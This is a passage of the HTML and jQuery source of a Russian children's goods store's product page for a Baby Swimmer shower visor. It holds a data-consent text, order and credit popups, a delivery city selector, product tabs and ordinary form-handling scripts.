\u0434\u0430\u043d\u043d\u044b\u0435\u00a0- \u043b\u044e\u0431\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f, \u043e\u0442\u043d\u043e\u0441\u044f\u0449\u0430\u044f\u0441\u044f \u043a \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u043c\u0443 \u0438\u043b\u0438 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u043c\u043e\u043c\u0443 \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0438 \u0442\u0430\u043a\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438\u00a0\u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043b\u0438\u0446\u0443.\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0432\u044b\u0434\u0430\u043d\u043e \u043c\u043d\u043e\u044e \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445:\n- \u0418\u043c\u044f;\n- \u0422\u0435\u043b\u0435\u0444\u043e\u043d;\n- E-mail.\n\n\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u043d\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439 \u0441 \u043c\u043e\u0438\u043c\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u043c\u0438 \u0434\u0430\u043d\u043d\u044b\u043c\u0438 \u0441 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435\u043c \u0441\u0440\u0435\u0434\u0441\u0442\u0432 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\/\u0438\u043b\u0438 \u0431\u0435\u0437 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0438\u0445 \u0441\u0440\u0435\u0434\u0441\u0442\u0432: \u0441\u0431\u043e\u0440, \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f, \u043d\u0430\u043a\u043e\u043f\u043b\u0435\u043d\u0438\u0435, \u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435, \u0443\u0442\u043e\u0447\u043d\u0435\u043d\u0438\u0435 (\u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435, \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435), \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435, \u043e\u0431\u0435\u0437\u043b\u0438\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u043b\u044e\u0431\u044b\u0445 \u0438\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, \u043f\u0440\u0435\u0434\u0443\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u0437\u0430\u043a\u043e\u043d\u043e\u0434\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u043e\u043c \u0420\u0424 \u043a\u0430\u043a \u043d\u0435\u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438, \u0442\u0430\u043a \u0438 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u043c\u0438 \u0441\u043f\u043e\u0441\u043e\u0431\u0430\u043c\u0438.\n\u0414\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0430\u0435\u0442\u0441\u044f \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u0434\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0445 \u0446\u0435\u043b\u044f\u0445:\n- \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u043d\u0435 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0445\u0441\u044f \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c\u044b\u0445 \u0443\u0441\u043b\u0443\u0433\/\u0440\u0430\u0431\u043e\u0442;\n- \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0442\u0432\u0435\u0442\u043e\u0432 \u043d\u0430 \u043c\u043e\u0438 \u0437\u0430\u043f\u0440\u043e\u0441\u044b;\n- \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0432 \u043c\u043e\u0439 \u0430\u0434\u0440\u0435\u0441 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439, \u043e \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f\u0445\/\u0442\u043e\u0432\u0430\u0440\u0430\u0445\/\u0443\u0441\u043b\u0443\u0433\u0430\u0445\/\u0440\u0430\u0431\u043e\u0442\u0430\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430.\n\n\u041d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0434\u043e \u043c\u043e\u043c\u0435\u043d\u0442\u0430 \u0435\u0433\u043e \u043e\u0442\u0437\u044b\u0432\u0430 \u043f\u0443\u0442\u0435\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 info@elefantenok.ru. \u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u043c\u043d\u043e\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u0432\u043f\u0440\u0430\u0432\u0435 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u0435\u0437 \u043c\u043e\u0435\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043f\u0440\u0438 \u043d\u0430\u043b\u0438\u0447\u0438\u0438 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u0438\u0439, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u0432 \u043f\u0443\u043d\u043a\u0442\u0430\u0445 2 \u2013 11 \u0447\u0430\u0441\u0442\u0438 1 \u0441\u0442\u0430\u0442\u044c\u0438 6, \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 10 \u0438 \u0447\u0430\u0441\u0442\u0438 2 \u0441\u0442\u0430\u0442\u044c\u0438 11 \u0424\u0435\u0434\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u043e\u043d\u0430 \u2116152-\u0424\u0417 \u00ab\u041e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445\u00bb \u043e\u0442 26.06.2006 \u0433.&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	<a>Нажимая кнопку «Отправить заявку», я даю свое согласие на обработку моих
персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей,
определенных в Согласии на обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>						</smal>
						<p><a href="/articles/garantiya_luchshey_tseny.html" target="_blank" rel="nofollow">Полные условия акции</a></p><br>
						<button type="submit" id="fire_event" class="btn violet_btn">Отправить заявку</button>
					</form>
				</noindex>
			</div>
			<!-- Ваш заказ отправлен -->
			<div class="b-popup__success" style="display: none">
				<noindex>
					<p><span class="color-red">Спасибо, Ваша заявка отправлена.</span></p>
					<p>Наши операторы обязательно свяжутся с Вами по указанному номеру в течение 20 минут в рабочее время для уточнения деталей.</p>
					<p>График работы магазина: с 9 до 20 часов без обеда и выходных.</p>
					<p><b>Условия:</b></p>
					<ul>
						<li>Интернет-магазин, в котором предлагают товар по меньшей цене, должен быть зарегистрирован на территории РФ и продавать товары на территории РФ с указанием цены в рублях;</li>
						<li>Товар должен быть надлежащего качества, без брака и уценки, идентичной расцветки, относиться к тому же году выпуска и коллекции производителя;</li>
						<li>Комплектация товара должна совпадать с комплектацией на нашем сайте;</li>
						<li>Товар должен быть в наличии и готов к отправке.</li>
					</ul>
				</noindex>
			</div>
		</div>
	</div>
	<!--/ Sale click popup -->

	<!-- One cerdit popup -->
	<div class="b-popup-box" id="creditPopup">
		<div class="b-popup b-credit-popup">
			<div class="b-tooltip__close"></div>
			<div class="b-popup__content">
				<img src="/images/credit-popup.png" width="339" alt="В нашем магазине Вы можете купить детские товары в кредит. Условия кредитования уточняйте у менеджеров магазина или в банке по телефону 8-800-555-77-78 (АО Тинькофф Банк)">
			</div>
		</div>
	</div>
	<!--/ One click popup -->

	<!-- Delivery information -->
	<div class="b-delivery__info">
		<noindex>
			<div class="row">
				<div class="span6">
					<p class="b-sect__label"><b>По всем вопросам звоните:</b></p>
					<div class="row">
						<div class="span7 delivery_phone_bg">Для Москвы<br>Бесплатный для регионов</div>
						<div class="span5 delivery_phone">+7 (495) 989-18-22<br>&nbsp;&nbsp;8 (800) 775-06-52</div>
					</div>
				</div>

				<div class="span6">
											<p class="b-sect__label"><b>Доставка по Москве:</b></p>
						<div class="delivery_car_bg">
							Доставка по Москве в пределах МКАД —
							500 руб.,
							за МКАД (начиная с 21 км) + 35 р/км.<br />
							Срок доставки ~ 1 день
						</div>
						<div class="delivery_text">Быстро доставим в любой город России и стран СНГ!</div>
						<p class="b-sect__label"><b>Рассчитать доставку по России:</b></p>
					
					<select name="delivery_cities_id" id="delivery_cities_id" class="b-select">
						<option value="0">Выберите город</option>
													<option value="159485">Абакан</option>
													<option value="159486">Альметьевск</option>
													<option value="159487">Анапа</option>
													<option value="159488">Армавир</option>
													<option value="159489">Архангельск</option>
													<option value="159490">Астрахань</option>
													<option value="159491">Ачинск</option>
													<option value="159492">Балаково</option>
													<option value="159493">Барнаул</option>
													<option value="159494">Белгород</option>
													<option value="159495">Белогорск</option>
													<option value="159496">Березники</option>
													<option value="159497">Бийск</option>
													<option value="159498">Биробиджан</option>
													<option value="159499">Благовещенск</option>
													<option value="159500">Братск</option>
													<option value="159501">Брянск</option>
													<option value="159502">Великий Новгород</option>
													<option value="159503">Владивосток</option>
													<option value="159504">Владикавказ</option>
													<option value="159505">Владимир</option>
													<option value="159506">Волгоград</option>
													<option value="159507">Волжский</option>
													<option value="159508">Вологда</option>
													<option value="159509">Воронеж</option>
													<option value="159510">Глазов</option>
													<option value="159511">Димитровград</option>
													<option value="200457">Евпатория</option>
													<option value="159512">Екатеринбург</option>
													<option value="159513">Иваново</option>
													<option value="159514">Ижевск</option>
													<option value="159515">Иркутск</option>
													<option value="159516">Ишимбай</option>
													<option value="159517">Йошкар-Ола</option>
													<option value="159518">Казань</option>
													<option value="159519">Калининград</option>
													<option value="159520">Калуга</option>
													<option value="159521">Кемерово</option>
													<option value="200458">Керчь</option>
													<option value="159523">Киров</option>
													<option value="178987">Клинцы</option>
													<option value="159525">Комсомольск-на-Амуре</option>
													<option value="159526">Кострома</option>
													<option value="159527">Краснодар</option>
													<option value="159528">Красноярск</option>
													<option value="159529">Курган</option>
													<option value="159530">Курск</option>
													<option value="159531">Лабытнанги</option>
													<option value="159532">Липецк</option>
													<option value="159533">Магадан</option>
													<option value="159534">Магнитогорск</option>
													<option value="200462">Майкоп</option>
													<option value="159535">Махачкала</option>
													<option value="159536">Миасс</option>
													<option value="159537">Мурманск</option>
													<option value="159538">Набережные Челны</option>
													<option value="159539">Нальчик</option>
													<option value="159540">Находка</option>
													<option value="159541">Нерюнгри</option>
													<option value="159542">Нефтекамск</option>
													<option value="159543">Нижневартовск</option>
													<option value="159544">Нижний Новгород</option>
													<option value="159545">Нижний Тагил</option>
													<option value="159546">Новокузнецк</option>
													<option value="159547">Новороссийск</option>
													<option value="159548">Новосибирск</option>
													<option value="159549">Новый Уренгой</option>
													<option value="159550">Норильск</option>
													<option value="159551">Ноябрьск</option>
													<option value="159552">Омск</option>
													<option value="159553">Орел</option>
													<option value="159554">Оренбург</option>
													<option value="159555">Орск</option>
													<option value="159556">Пенза</option>
													<option value="159557">Пермь</option>
													<option value="159558">Петрозаводск</option>
													<option value="159559">Петропавловск-Камчатский</option>
													<option value="159560">Псков</option>
													<option value="159561">Пятигорск</option>
													<option value="159562">Ростов-на-Дону</option>
													<option value="159563">Рубцовск</option>
													<option value="159564">Рязань</option>
													<option value="159565">Салават</option>
													<option value="159566">Салехард</option>
													<option value="159567">Самара</option>
													<option value="159568">Санкт-Петербург</option>
													<option value="159569">Саранск</option>
													<option value="159570">Саратов</option>
													<option value="200459">Севастополь</option>
													<option value="159571">Северодвинск</option>
													<option value="200460">Симферополь</option>
													<option value="159572">Смоленск</option>
													<option value="159573">Сочи</option>
													<option value="159574">Ставрополь</option>
													<option value="159575">Старый Оскол</option>
													<option value="159576">Стерлитамак</option>
													<option value="159577">Сургут</option>
													<option value="159578">Сызрань</option>
													<option value="159579">Сыктывкар</option>
													<option value="159580">Таганрог</option>
													<option value="159581">Тамбов</option>
													<option value="159582">Тверь</option>
													<option value="159583">Тольятти</option>
													<option value="159584">Томск</option>
													<option value="159585">Тула</option>
													<option value="159586">Тюмень</option>
													<option value="159587">Улан-Удэ</option>
													<option value="159588">Ульяновск</option>
													<option value="159589">Уссурийск</option>
													<option value="159590">Усть-Илимск</option>
													<option value="159591">Уфа</option>
													<option value="159592">Хабаровск</option>
													<option value="159593">Ханты-Мансийск</option>
													<option value="159594">Чайковский</option>
													<option value="159595">Чебоксары</option>
													<option value="159596">Челябинск</option>
													<option value="159597">Череповец</option>
													<option value="159598">Чита</option>
													<option value="159599">Шахты</option>
													<option value="159600">Южно-Сахалинск</option>
													<option value="159601">Якутск</option>
													<option value="200461">Ялта</option>
													<option value="178988">Ярославль</option>
													<option value="68">Ярославль</option>
											</select>
					<div class="delivery_info"></div>
					<input type="hidden" name="weight" value="0">
					<input type="hidden" name="priceDelivery" value="730">
				</div>
			</div>
		</noindex>
	</div>
	<!-- Delivery information end -->

	<!-- Tab -->
	<div class="b-tab">
		<div class="b-tab__nav">
							<div class="b-tab__nav-item">
					<a href="#tab-1" class="b-tab__nav-link js-tab-link">Расцветки</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-2" class="b-tab__nav-link js-tab-link">Описание</a>
				</div>
										<div class="b-tab__nav-item">
					<a href="#tab-3" class="b-tab__nav-link js-tab-link">Аксессуары</a>
				</div>
								</div>

		<div class="b-tab__content">
							<div id="tab-1">
					<div class="b-prod__list">
																																		<div class="b-prod__list-item">
									<a href="/upload/iblock/f4e/http_pozitivbaby.ru_img_manufacture_30_1_79181.jpeg" title="Детский козырек для душа 265*290*2,5 мм  Желтый"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/f4e/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79181.jpeg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Желтый</div>
										<p>арт. BS-SH01-D</p>										<div class="b-price__line">
											<b>730 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="190762"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="190762">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/f97/http_pozitivbaby.ru_img_manufacture_30_1_79161.jpeg" title="Детский козырек для душа 265*290*2,5 мм  Голубой"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/f97/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79161.jpeg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Голубой</div>
										<p>арт. BS-SH01-D</p>										<div class="b-price__line">
											<b>730 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="190763"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="190763">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																												<div class="b-prod__list-item">
									<a href="/upload/iblock/bc5/http_pozitivbaby.ru_img_manufacture_30_1_79171.jpeg" title="Детский козырек для душа 265*290*2,5 мм  Розовый"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/bc5/229_229_1/http_pozitivbaby.ru_img_manufacture_30_1_79171.jpeg')"></a>
									<div class="b-prod__list-info">
										<div class="b-prod__list-title">Розовый</div>
										<p>арт. BS-SH01-D</p>										<div class="b-price__line">
											<b>730 руб.</b>										</div>
																			</div>
									<div class="b-prod__list-button">
																																<div class="b-prod__basket">
												<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="190764"><i></i>В корзину</button>
												<span class="one_click_link js-oneclick-link" data-id="190764">Заказать в 1 клик</span>
											</div>
																			</div>
								</div>
																		</div>
				</div>
										<div id="tab-2">
					<div class="b-tab__text">
						<h2 style="line-height: normal">Baby Swimmer Детский козырек для душа 265*290*2,5 мм , Купание</h2>
						<div itemprop="description">
							<p>
	 Baby Swimmer &nbsp;- детский козырек для душа, цветной, приятный для головы и тела малыша. Используется в качестве защитного аксессуара во время мытья головы. Теперь шампунь не попадет в глаза ребенка, а стечет пеной вместе со струями воды по козырьку. Модель рекомендуется малышам с рождения и до 3 лет.
</p>
<h3>
Использование козырька для душа Baby Swimmer вне ванной комнаты </h3>
<p>
	 Защита глаз:&nbsp;
</p>
<p>
</p>
<ul>
	<li>
	<p>
		 от солнца;
	</p>
 </li>
	<li>
	<p>
		 от волос во время стрижки.
	</p>
 </li>
</ul>
<p>
</p>
<p>
	 Благодаря универсальной застежке сзади, родители смогут отрегулировать товар по объему головы ребенка.
</p>
<p>
 <br>
</p>
 &nbsp;<br>
<p>
 <br>
</p>																								<p>Код товара: 013996</p>
																																															<p>Страна: Китай</p>
																														<p>Артикул: BS-SH01-D<p>
																						<p>
									Метки:
																			<a href="/catalog/aksessuary_1.html">Аксессуары</a>&nbsp;&nbsp;&nbsp;
																	</p>
													</div>
					</div>
				</div>
										<div id="tab-3">
					<div class="b-prod__list">
													<div class="b-prod__list-item">
								<a href="/upload/iblock/a03/tg_029_11.jpg" title="Tega Baby  Ванна овальная Balbinka"  class="b-prod__list-cover highslide" onclick="return hs.expand(this, galleryProdListOptions)" style="background-image: url('/upload/resize_cache/iblock/a03/130_130_1/tg_029_11.jpg')"></a>
								<div class="b-prod__list-info">
									<div class="b-prod__list-title"><a href="/tovary/tega_baby_vanna_ovalnaya_balbinka.html">Tega Baby  Ванна овальная Balbinka</a></div>
									<div class="b-price__line">
										<b>1 050 руб.</b>									</div>
								</div>
								<div class="b-prod__list-button">
																			<div class="b-prod__basket">
											<button type="button" name="s" class="btn basket_btn js-basket-btn" data-id="189785"><i></i>В корзину</button>
											<span class="one_click_link js-oneclick-link" data-id="189785">Заказать в 1 клик</span>
										</div>
																	</div>
							</div>
											</div>
				</div>
								</div>
	</div>
	<!-- Tab end -->
</div>
<script>

	// * New Product Card * //

	// Make all images animate to the one visible thumbnail
	var galleryOptions = {
		slideshowGroup: 'gallery',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	};

	var galleryProdListOptions = {
		slideshowGroup: 'galleryProdList',
		align: 'center',
		transitions: ['expand', 'crossfade'],
		fadeInOut: true,
		outlineType: 'rounded-white',
		captionEval: 'this.a.title',
		useBox: true,
		width: 525,
		height: 600
	}

	hs.graphicsDir = '/bitrix/templates/main/js/vendor/highslide/graphics/';
	hs.wrapperClassName = 'borderless';
	hs.captionOverlay.position = "above";

	hs.registerOverlay({
		slideshowGroup: 'gallery',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	hs.registerOverlay({
		slideshowGroup: 'galleryProdList',
		html: '<div class="closebutton" onclick="return hs.close(this)" title="Close"><div class="closetext"><a href="#" onclick="return hs.close(this)">Закрыть</a></div></div>',
		position: 'top right'
	});

	$(document).on('click', '.highslide-container table, .highslide-wrapper', function(event){
		event.stopPropagation();
	});

	$(document).on('click', function(){
		hs.close();
	});

	// Add the slideshow providing the controlbar and the thumbstrip
	hs.addSlideshow({
		slideshowGroup: 'gallery',
		interval: 5000,
		repeat: false,
		useControls: false,
		thumbstrip: {
			position: 'below',
			mode: 'horizontal',
			relativeTo: 'expander'
		}
	});

	// hs.showCredits = false;


	// Tooltip
	$(document).on('click', '.js-tooltip', function(){
		$(this).parent().find('.b-tooltip').toggle();
	});

	$(document).on('click', '.b-tooltip__close', function(){
		$('.b-tooltip').fadeOut(200);
		$('.b-popup-box').fadeOut(200);
	});

	// Select list
	$(document).on('click', '.b-select__list-title', function(event){
		event.stopPropagation();
		var list = $(this).parent().find('.b-select__list-dropdown');
		list.toggle();
	});
	$(document).on('click', function(){
		$('.b-select__list-dropdown').hide();
	});


	// Tabs
	$(document).on('click', '.js-tab-link', function(){
		var tabContent = $('.b-tab__content > div'),
			activeContent = $('' +  $(this).attr('href') + '');

		$(this).parents('.b-tab').find('.b-tab__nav-item').removeClass('is-active');
		$(this).parent().addClass('is-active');

		tabContent.hide();
		activeContent.show();

		return false;
	});

	// Show more photos
	$(document).on('click', '.js-showmore-photo', function(){
		$('.hidden-photo').show();
		$(this).remove();
	});

	// Show more prod
	$(document).on('click', '.js-showmore-prod', function(){
		$('.hidden-prod').show();
		$(this).remove();
	});

	// One click popup
	$(document).on('click', '.js-oneclick-link', function(event){
		event.stopPropagation();
		$('#oneClickPopup').find('input[name=id]').val($(this).attr('data-id'));
		$('#oneClickPopup').find('.b-popup__success').hide(),
		$('#oneClickPopup').find('.b-popup__content').show(),
		$('#oneClickPopup').fadeIn(200);
	});

	// Sale click popup
	$(document).on('click', '.js-sale-link', function(event){
		event.stopPropagation();
		$('#salePopup').find('.b-popup__success').hide(),
		$('#salePopup').find('.b-popup__content').show(),
		$('#salePopup').fadeIn(200);
	});

	// Credit click popup
	$(document).on('click', '.js-credit-link', function(event){
		event.stopPropagation();
		$('#creditPopup').find('.b-popup__content').show(),
		$('#creditPopup').fadeIn(200);
	});

	/*$(document).on('click', function(){
		$('.b-popup-box').fadeOut(200);
	});*/

	$(document).on('click', '.b-popup', function(event){
		event.stopPropagation();
	});


	// Gift popup
	$(document).on('click', '.js-gift-popup-link', function(event){
		event.stopPropagation();
		$('#giftPopup'+$(this).attr('data-id')).fadeIn(200);
	});

	if($('body').find('.b-tab__nav-item').length){
		$('.b-tab__nav-item').eq(0).addClass('is-active');
	}

	$(document).on('click', '.view_all_colors', function(){
		$('body, html').animate({
			scrollTop: $('.b-tab__nav').offset().top
		}, 800);

		$('.js-tab-link').eq(0).trigger('click');
	});


	/* отображение расчетов по доставке */
	$("select[name=delivery_cities_id]").on('change', function show_delivery_info() {
		var delivery_cities_id = $('select[name=delivery_cities_id] option:selected').val();
		var weight = $('input[name=weight]').val();
		var price = $('input[name=priceDelivery]').val();
		if (delivery_cities_id == 0){
			$('div.delivery_info').html('');
			return false;
		}
		BX.ajax.post(
			"/catalog/ajax.php",
			{value: delivery_cities_id, weight: weight, price: price, AJAX: "Y"},
			function(e){
				$('div.delivery_info').html('').append(e);
			}
		);
	});

	$(document).on('submit', '.js-oneclick-form', sendForm);

	function sendForm(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event2');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name2', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('oneClickPopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-oneclick-form'),
						success = $('#oneClickPopup').find('.b-popup__success'),
						content = $('#oneClickPopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(data.ORDER_NUMBER)
							{
								if(success.css('display') == 'none'){
									success.show();
									content.hide();
								}
								else {
									alert('Ошибка. Попробуйте еще.');
								}
							}
						}
					});
				}
			);

		});
	}

	$(document).on('submit', '.js-sale-form', sendFormSale);

	function sendFormSale(event){
		event.preventDefault();

		BX.ready(function () {

			var submitBtn = BX('fire_event');
			BX.bind(submitBtn, 'click', function(){
				BX.onCustomEvent('my-event-name', []);
			});

			if (!BX.UserConsent)
			{
				return;
			}
			var control = BX.UserConsent.load(BX('salePopup'));
			if (!control)
			{
				return;
			}

			BX.addCustomEvent(
				control,
				BX.UserConsent.events.save,
				function (data) {
					var form = $('.js-sale-form'),
						success = $('#salePopup').find('.b-popup__success'),
						content = $('#salePopup').find('.b-popup__content'),
						action = form.attr('action'),
						method = form.attr('method'),
						dataType = 'json',
						dataSerialize = form.serialize();

					$.ajax({
						url: action,
						data: dataSerialize,
						method: method,
						dataType: dataType,
						success: function(data){
							if(success.css('display') == 'none'){
								success.show();
								content.hide();
							}
						}
					});
				}
			);

		});
	}

	// Select color

	$(document).on('click', '.js-select-color', function(event){
		event.preventDefault();

		var _thisID = $(this).data('ajax-id');
		var button = $('.span6 .js-basket-btn');

		$(this).parents('.b-select__list').find('.b-select__list-title').text($(this).find('.b-select__list-span').text());

